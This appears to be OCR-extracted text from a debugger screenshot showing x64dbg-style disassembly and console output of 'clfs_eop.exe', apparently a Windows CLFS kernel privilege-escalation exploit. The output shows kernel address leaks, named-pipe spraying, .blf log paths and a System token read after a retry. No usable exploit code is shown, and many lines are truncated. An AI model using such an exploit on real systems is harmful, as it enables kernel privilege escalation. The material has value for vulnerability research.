 fx # A₂
Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handle
00007FF6C94EDACF . 48:894424 20 mov qword ptr ss:[rsp+0x20],rax
00007FF6C94EDAD4 . 45:33C9 xor r9d,r9d
00007FF6C94EDAD7 . 45:33C0 xor r8d,r8d
00007FF6C94EDADA . 33D2 xor edx,edx
00007FF6C94EDADC <sub_ $ 48:8B0D 2D8A0400 mov rcx,qword ptr d
00007FF6C94EDAE3 . FF15 77890400 call qword ptr ds:[
00007FF6C94EDAE9 . 8B05 99860600 mov eax,dword ptr d
00007FF6C94EDAEF . 8B0D BB860600 mov ecx,dword ptr d
00007FF6C94EDAF5 . 03C8 add ecx,eax
00007FF6C94EDAF7 . 8BC1 mov eax,ecx
00007FF6C94EDAF9 . 8905 79880600 mov dword ptr ds:[<
00007FF6C94EDAFF . 8B05 73880600 mov eax,dword ptr d
00007FF6C94EDB05 . 48:8B0D F4890400 mov rcx,qword ptr d
00007FF6C94EDB0C <sub_ $ 48:8B0408 mov rax,qword ptr d
00007FF6C94EDB10 . 48:8905 098A0400 mov qword ptr ds:[<
00007FF6C94EDB17 . 48:8B15 028A0400 mov rdx,qword ptr d
00007FF6C94EDB1E . 48:8D0D 23160300 lea rcx,qword ptr d
00007FF6C94EDB25 . E8 C6060000 call <printf>
00007FF6C94EDB2A . 8B05 48880600 mov eax,dword ptr d
00007FF6C94EDB30 . 48:8B0D C9890400 mov rcx,qword ptr d
00007FF6C94EDB37 . 48:BA 818181818181 mov rdx,0x818181818
00007FF6C94EDB41 . 48:391408 cmp qword ptr ds:[r
00007FF6C94EDB45 . 72 10 jb 0x7FF6C94EDB57
00007FF6C94EDB47 . 48:8D0D 12160300 lea rcx,qword ptr d
00007FF6C94EDB4E . E8 9D060000 call <printf>
00007FF6C94EDB53 . EB 1D jmp 0x7FF6C94EDB72
[00007FF6C9556378 <clfs_eop.unsigned int pos_token>]=4F8 L'Ӹ'
6C94EDB2A clfs_eop.exe:$DB2A #CF2A <sub_7FF6C94EDB0C+1E>
C:\Users\ricnar\Desktop\New folder (5)\clfs_eop.exe
[+] Offset SeSetAccessStateGenericMapping -
[+] Kernel RtlClearBit --------------------
[+] Kernel SeSetAccessStateGenericMapping -
[+] Kernel PoFxProcessorNotification ------
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Base log file name path= LOG:C:\Users\P
[+] Base file path = C:\Users\Public\79.blf
[+] Container file name path = C:\Users\Pub
Last kernel CLFS address = FFFFC402F450D000
numero de tags CLFS founded 13
Last kernel CLFS address = FFFFC402F70C8000
numero de tags CLFS founded 1
[+] Log file handle: 0000000000000120
[+] Pool CLFS kernel address: FFFFC402F70C8
number of pipes created =5000
number of pipes created =4000
TRIGGER START
System_token_value: 4141414141414141
TRYING AGAIN
TRIGGER START
System_token_value: FFFFC402EF841919